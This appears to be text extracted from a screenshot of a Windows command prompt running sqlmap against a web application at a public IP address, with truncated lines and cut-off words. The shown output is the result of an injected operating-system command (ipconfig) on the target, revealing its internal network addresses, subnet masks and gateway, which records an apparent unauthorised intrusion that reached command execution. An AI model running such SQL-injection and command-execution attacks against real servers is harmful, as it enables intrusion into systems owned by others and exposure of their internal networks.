 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://222.187.94.24/ResLib/com...
\\r
23:13:08] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0\\r
23:13:08] [INFO] retrieved:    Default Gateway . . . . . . . . . : \\r
ommand standard output:
---
indows IP Configuration
thernet adapter ??:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
thernet adapter ??:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0